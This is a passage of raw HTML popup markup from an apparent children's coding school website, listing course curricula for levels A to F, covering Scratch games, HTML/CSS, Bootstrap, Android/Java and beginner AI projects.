&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
